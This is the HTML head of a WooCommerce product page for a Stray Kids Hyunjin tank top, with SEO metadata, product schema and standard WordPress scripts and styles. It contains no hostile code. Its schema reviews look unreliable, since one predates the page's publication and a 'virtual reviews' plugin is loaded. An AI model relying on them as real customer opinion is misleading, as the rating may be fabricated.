

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://straykids.store/shop/stray-kids-tank-tops-stray-kids-hyunjin-chibi-tank-top-rb0508/
body_size: 30514
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://straykids.store/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Stray Kids Tank Tops - Stray Kids Hyunjin Chibi Tank Top | Stray Kids Store</title>
<meta name="description" content="Slim match, but when that&rsquo;s not your factor, order a measurement upStable colours are 100% cotton; heathered and marled materials are 90% cotton, 10%"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://straykids.store/shop/stray-kids-tank-tops-stray-kids-hyunjin-chibi-tank-top-rb0508/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Stray Kids Tank Tops - Stray Kids Hyunjin Chibi Tank Top | Stray Kids Store" />
<meta property="og:description" content="Slim match, but when that&rsquo;s not your factor, order a measurement upStable colours are 100% cotton; heathered and marled materials are 90% cotton, 10%" />
<meta property="og:url" content="https://straykids.store/shop/stray-kids-tank-tops-stray-kids-hyunjin-chibi-tank-top-rb0508/" />
<meta property="og:site_name" content="Stray Kids Store" />
<meta property="og:updated_time" content="2024-04-11T11:52:36+07:00" />
<meta property="og:image" content="https://straykids.store/wp-content/uploads/2021/08/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8.u1-4.jpg" />
<meta property="og:image:secure_url" content="https://straykids.store/wp-content/uploads/2021/08/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8.u1-4.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="KPOP STRAY KIDS HYUNJIN CHIBI Tank Top RB0508 product Offical Stray Kids Merch" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="28.9" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="STRAYKISTO69898" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Stray Kids Tank Tops - Stray Kids Hyunjin Chibi Tank Top | Stray Kids Store" />
<meta name="twitter:description" content="Slim match, but when that&rsquo;s not your factor, order a measurement upStable colours are 100% cotton; heathered and marled materials are 90% cotton, 10%" />
<meta name="twitter:image" content="https://straykids.store/wp-content/uploads/2021/08/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8.u1-4.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;28.90" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://straykids.store/#organization","name":"Stray Kids Merch - Official Stray Kids Store","url":"https://straykids.store","logo":{"@type":"ImageObject","@id":"https://straykids.store/#logo","url":"https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-logo.jpg","contentUrl":"https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-logo.jpg","caption":"Stray Kids Merch - Official Stray Kids Store","inLanguage":"en-US","width":"717","height":"209"}},{"@type":"WebSite","@id":"https://straykids.store/#website","url":"https://straykids.store","name":"Stray Kids Merch - Official Stray Kids Store","publisher":{"@id":"https://straykids.store/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://straykids.store/wp-content/uploads/2021/08/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8.u1-4.jpg","url":"https://straykids.store/wp-content/uploads/2021/08/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8.u1-4.jpg","width":"600","height":"600","caption":"KPOP STRAY KIDS HYUNJIN CHIBI Tank Top RB0508 product Offical Stray Kids Merch","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://straykids.store/shop/stray-kids-tank-tops-stray-kids-hyunjin-chibi-tank-top-rb0508/#webpage","url":"https://straykids.store/shop/stray-kids-tank-tops-stray-kids-hyunjin-chibi-tank-top-rb0508/","name":"Stray Kids Tank Tops - Stray Kids Hyunjin Chibi Tank Top | Stray Kids Store","datePublished":"2021-08-07T22:22:32+07:00","dateModified":"2024-04-11T11:52:36+07:00","isPartOf":{"@id":"https://straykids.store/#website"},"primaryImageOfPage":{"@id":"https://straykids.store/wp-content/uploads/2021/08/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8.u1-4.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Stray Kids Tank Tops - Stray Kids Hyunjin Chibi Tank Top | Stray Kids Store","description":"Slim match, but when that&rsquo;s not your factor, order a measurement upStable colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyesterEthically sourced. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"STRAYKISTO69898","category":"Stray Kids Charactors &gt; Hyunjin Merch","mainEntityOfPage":{"@id":"https://straykids.store/shop/stray-kids-tank-tops-stray-kids-hyunjin-chibi-tank-top-rb0508/#webpage"},"image":[{"@type":"ImageObject","url":"https://straykids.store/wp-content/uploads/2021/08/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8.u1-4.jpg","height":"600","width":"600"},{"@type":"ImageObject","url":"https://straykids.store/wp-content/uploads/2021/08/raf750x1000075tfafafaca443f4786.u1-9.jpg","height":"1000","width":"750"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.50","bestRating":"5","ratingCount":"2","reviewCount":"2"},"review":[{"@type":"Review","@id":"https://straykids.store/shop/stray-kids-tank-tops-stray-kids-hyunjin-chibi-tank-top-rb0508/#li-comment-379","description":"Fast shipping.  Nice quality. I ordered one more Stray Kids merch","datePublished":"2021-10-29 08:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Zane"}},{"@type":"Review","@id":"https://straykids.store/shop/stray-kids-tank-tops-stray-kids-hyunjin-chibi-tank-top-rb0508/#li-comment-378","description":"Very cool sets. I recommend to everyone! thanks to the seller\u00a0","datePublished":"2021-05-12 09:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Kai"}}],"offers":{"@type":"Offer","price":"28.90","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://straykids.store/shop/stray-kids-tank-tops-stray-kids-hyunjin-chibi-tank-top-rb0508/","seller":{"@type":"Organization","@id":"https://straykids.store/","name":"Stray Kids Merch - Official Stray Kids Store","url":"https://straykids.store","logo":"https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-logo.jpg"}},"@id":"https://straykids.store/shop/stray-kids-tank-tops-stray-kids-hyunjin-chibi-tank-top-rb0508/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Stray Kids Store &raquo; Feed" href="https://straykids.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stray Kids Store &raquo; Comments Feed" href="https://straykids.store/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stray Kids Store &raquo; Stray Kids Tank Tops &#8211; Stray Kids Hyunjin Chibi Tank Top Comments Feed" href="https://straykids.store/shop/stray-kids-tank-tops-stray-kids-hyunjin-chibi-tank-top-rb0508/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/straykids.store\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://straykids.store/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
:root :where(.wp-block-columns){margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.949), 1.5em);line-height: 1.6;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
</style>
<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://straykids.store/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://straykids.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://straykids.store/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://straykids.store/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://straykids.store/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://straykids.store/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smart-search-css' href='https://straykids.store/wp-content/plugins/smart-woocommerce-search/assets/dist/css/general.css?ver=2.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://straykids.store/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://straykids.store/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.0.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wvr-front-comment-css' href='https://straykids.store/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=2.0.0' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://straykids.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://straykids.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://straykids.store/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.7.5' type='text/css' media='all' />
